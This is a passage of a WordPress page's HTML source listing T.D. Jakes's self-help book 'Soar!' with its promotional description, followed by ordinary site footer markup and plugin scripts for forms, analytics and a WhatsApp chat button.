								<li class="elementor-icon-list-item">
											<a href="https://ke.linkedin.com/in/freddie-budaboss-384039167" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-linkedin-1"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css">
    .wbg-book-single-section {
        background: #FFFFFF !important;
    }
    .wbg-details-wrapper {
                    width: 100%;
                    min-height: 100px;
    }
    .wbg-single-subtitle {
        margin-bottom: 10px;
        font-size: 18px;
        font-style: italic;
    }
    a.wbg-single-link {
        color: #242424;
        text-decoration: none;
    }
    .wbg-details-wrapper .wbg-details-summary span a.wbg-single-link:hover {
        color: #CC0000;
    }
    .wbg-details-summary span a.wbg-btn,
    a.wbg-btn-back {
        display: inline-block;
    }
    .wbg-details-summary span a.wbg-btn:hover {
        background: #0274be !important;
        color: #FFFFFF !important;
    }
    .wbg-details-wrapper .wbg-details-summary span b .fa,
    .wbg-details-wrapper .wbg-details-summary span b .fa-solid {
        width: 25px;
        text-align: center;
    }
    
    @media only screen and (max-width: 1024px) and (min-width: 768px) {
        .wbg-details-wrapper {
            width: 100%;
            float: none;
            padding-right: 0;
        }
    }

    @media only screen and (max-width: 767px) {
        .wbg-details-wrapper {
            width: 100%;
            float: none;
            padding-right: 0;
        }
        .wbg-sidebar-right {
            display: block;
            width: 300px;
            margin: 0 auto;
        }
            }

</style>        <div data-rocket-location-hash="fda57f187ad1a7cd5351c2601bbea568" id="post-3056" class="wbg-book-single-section clearfix post-3056 books type-books status-publish has-post-thumbnail hentry category-books">
            
            
            <div data-rocket-location-hash="592e95c0a04fbcc9df5513ac2681fc2b" class="wbg-details-column wbg-details-wrapper">

                <div data-rocket-location-hash="fd4cddbf337ee3a6e48e5058f5066658" class="wbg-details-book-info">
                    
                    <div class="wbg-details-image">
    <img width="333" height="499" src="//budaboss.co.ke/wp-content/uploads/2022/05/Soar-TD-Jakes.jpg" alt="No Image Available">
</div>
                    <div class="wbg-details-summary">
                    
                        <h1 class="wbg-details-book-title">Soar!: Build Your Vision from the Ground Up</h1>
                        
                                <span class="wbg-single-book-info">
            <b><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;Author:</b>
            <a href="https://budaboss.co.ke/book-author/" class="wbg-single-link">TD Jakes</a>
                    </span>
                                    <a href="#" id="wbgSingleLoadMoreDetails">More Details</a>
                            
                        <span class="wbg-single-button-container">
                                                    </span>
                    </div>
                </div>

                                        <div data-rocket-location-hash="67d85d7d62e78d61e74b8ed1a7e90f0f" class="wbg-details-description">
                            <div class="wbg-details-description-title">
                                <b><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Description:</b>
                                <hr>
                            </div>
                            <div class="wbg-details-description-content">
                                <p><strong><span class="a-text-bold">Take your career to the next level, realize your greatest dreams, and embrace your God-given talents with this practical game plan for your professional and personal life.</span></strong></p>
<p>Too often we remain in jobs that stifle our souls and leave us on the runway of opportunity with the engine of our deepest passion stalled, watching others make their personal vision a reality and build a legacy for their children. But it&#8217;s never too late to get your dreams off the ground &#8212; God sees great things in your future! If you long to amplify your unique abilities, if you strive to balance personal fulfillment and professional satisfaction, if you dream of fulfilling God&#8217;s destiny for you, then you are ready to <span class="a-text-italic">Soar</span>!</p>
<p>In <span class="a-text-italic">Soar</span>! T.D. Jakes reveals how to transform your own unique vision into a powerful contribution to the world. Blending a CEO&#8217;s practical business acumen with a life coach&#8217;s dynamic inspiration, <span class="a-text-italic">Soar</span>! will stir your imagination into action, challenge you to embrace your God-given purpose, and align your character and creativity with your career.</p>
<p>Bridging both the corporate and nonprofit worlds, <span class="a-text-italic">Soar</span>! is a practical and easy-to-follow flight plan for launching the entrepreneurial drive inside of you. You&#8217;ll learn how to adopt the mindset of people who don&#8217;t wait to see what will happen but strategically build the wings that will take them to new heights. So buckle your seat belt and prepare for liftoff &#8212; you have been cleared to fly beyond your fears, to absolutely <span class="a-text-italic">soar</span>!</p>
                            </div>
                        </div>
                        <br>                        <a href="https://budaboss.co.ke/books" class="button wbg-btn-back">
                            <i class="fa fa-angle-double-left" aria-hidden="true"></i>&nbsp;Back                        </a>
                        
            </div>
                    </div>
        		<div data-elementor-type="footer" data-elementor-id="1852" class="elementor elementor-1852 elementor-location-footer" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2a9bece elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2a9bece" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ce9eac" data-id="1ce9eac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59176de elementor-widget-tablet__width-inherit elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="59176de" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://budaboss.co.ke">
			<img width="300" height="61" src="//budaboss.co.ke/wp-content/uploads/2022/05/cropped-BudaBoss-Logo-Recovered-2-2.png" class="attachment-full size-full wp-image-4130" alt="" data-attachment-id="4130" data-permalink="https://budaboss.co.ke/cropped-budaboss-logo-recovered-2-2-png/" data-orig-file="https://budaboss.co.ke/wp-content/uploads/2022/05/cropped-BudaBoss-Logo-Recovered-2-2.png" data-orig-size="300,61" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-BudaBoss-Logo-Recovered-2-2.png" data-image-description="&lt;p&gt;https://www.budaboss.co.ke/wp-content/uploads/2022/05/cropped-BudaBoss-Logo-Recovered-2-2.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://budaboss.co.ke/wp-content/uploads/2022/05/cropped-BudaBoss-Logo-Recovered-2-2.png" data-large-file="https://budaboss.co.ke/wp-content/uploads/2022/05/cropped-BudaBoss-Logo-Recovered-2-2.png" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-360a38d5 elementor-tablet-align-center elementor-align-left elementor-list-item-link-inline elementor-mobile-align-center elementor-widget-tablet__width-inherit elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="360a38d5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+(254)%20701%20839%20996" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+(254) 792 068 368</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:fred@budaboss.co.ke">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">budabosslive@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0ed2adf" data-id="0ed2adf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c59ee47 elementor-widget elementor-widget-heading" data-id="c59ee47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Subscribe</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a8b337c elementor-widget elementor-widget-text-editor" data-id="a8b337c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>
						<script>
							window.hsFormsOnReady = window.hsFormsOnReady || [];
							window.hsFormsOnReady.push(()=>{
								hbspt.forms.create({
									portalId: 25740587,
									formId: "31499f0c-afc3-43ce-8ad1-953b58ec48b3",
									target: "#hbspt-form-1768127067000-4402396875",
									region: "na1",
									
							})});
						</script>
						<div class="hbspt-form" id="hbspt-form-1768127067000-4402396875"></div></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a9bb5fa elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="6a9bb5fa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5dd7fd80" data-id="5dd7fd80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6666b8e2 e-grid-align-left e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6666b8e2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-4902501" href="https://www.facebook.com/budabosslive/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0034e67" href="https://www.instagram.com/freddiebudaboss/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c68a16f" href="https://twitter.com/freddiebudaboss?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6c4bffc" href="https://www.youtube.com/channel/UCiXYxYqsC2MS9xfV98u5eUQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-35388da" href="https://ke.linkedin.com/in/freddie-budaboss-384039167" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-23f7c026 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="23f7c026" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-589cbbc elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="589cbbc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2025 BudaBoss.   </p>								</div>
				</div>
				<div class="elementor-element elementor-element-d95fac1 elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="d95fac1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Designed by <a href="https://www.magwadigital.co.ke">magwaDigital</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3841148f" data-id="3841148f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7be6161f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7be6161f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-27c0d39b elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="27c0d39b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Term of use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Return Policy</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://budaboss.co.ke/wp-admin/admin-ajax.php";

</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:pulse;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/budaboss.co.ke\/wp-content\/uploads\/2025\/03\/QuizShow_Freddie-TechGuy.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;254740705329&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/DTtKq5Hygkp1uAFE2d8ubc&quot;,&quot;firstname&quot;:&quot;Tech &quot;,&quot;lastname&quot;:&quot;Guy&quot;,&quot;label&quot;:&quot;Tech Support&quot;,&quot;message&quot;:&quot;Hello! How can we help?&quot;,&quot;timefrom&quot;:&quot;12:00&quot;,&quot;timeto&quot;:&quot;12:00&quot;,&quot;timezone&quot;:&quot;Africa\/Nairobi&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[&quot;0&quot;,&quot;1&quot;,&quot;2&quot;,&quot;3&quot;,&quot;4&quot;,&quot;5&quot;,&quot;6&quot;],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;give_forms&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;books&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tribe_venue&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tribe_organizer&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tribe_events&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;bwg_gallery&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;bwg_album&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;bwg_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tribe_events_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;give_forms&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;books&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tribe_venue&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tribe_organizer&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tribe_events&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;bwg_gallery&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;bwg_album&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;bwg_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tribe_events_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;How can I help you?&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;59895761512&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Africa\/Nairobi&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;pulse&quot;,&quot;animation_delay&quot;:&quot;&quot;}"
